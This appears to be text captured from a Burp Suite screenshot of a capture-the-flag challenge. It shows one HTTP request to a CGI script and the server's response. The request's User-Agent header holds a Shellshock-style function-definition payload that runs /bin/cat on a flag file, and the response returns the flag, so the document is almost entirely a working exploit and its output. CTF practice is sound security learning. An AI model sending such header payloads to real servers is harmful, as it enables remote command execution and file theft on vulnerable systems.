 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ☰
1 GET /cgi-bin/poc.cgi HTTP/1.1
2 Host: 118.190.133.35:8029
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: () { flag; }; echo Content-Type: text/plain; echo;
/bin/cat /this_is_flag
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Jun 2022 15:15:34 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 Content-Length: 38
5 Connection: close
6 Content-Type: text/plain
7
8 flag{3dcc4094fef7406090d66d67d59d367f}